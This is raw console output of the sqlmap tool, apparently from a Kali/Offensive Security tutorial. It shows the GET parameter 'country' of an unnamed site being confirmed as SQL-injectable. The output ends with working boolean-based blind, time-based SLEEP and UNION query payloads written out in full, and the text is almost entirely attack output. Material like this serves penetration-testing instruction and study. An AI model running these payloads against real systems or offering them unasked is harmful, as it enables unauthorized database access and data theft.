 [02:26:33] [INFO] GET parameter 'country' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[02:27:09] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:27:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:27:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[02:27:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:27:14] [INFO] testing 'Generic inline queries'
[02:27:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:27:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:27:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:27:19] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[02:27:33] [INFO] GET parameter 'country' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[02:28:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:28:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[02:28:38] [INFO] target URL appears to be UNION injectable with 1 columns
[02:28:42] [INFO] GET parameter 'country' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'country' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: country (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: country=idontknow' AND 4278=4278 AND 'JqlT'='JqlT
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: country=idontknow' AND (SELECT 6989 FROM (SELECT(SLEEP(5)))vFXN) AND 'tgYJ'='tgYJ
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: country=idontknow' UNION ALL SELECT CONCAT(0×717a767071,0×585957616a714e73466b4f75705977446a764371484b47416a55545746635866684a507
04b624c6a,0×7171707671)-- -
KALI
OFFENSIVE SECURITY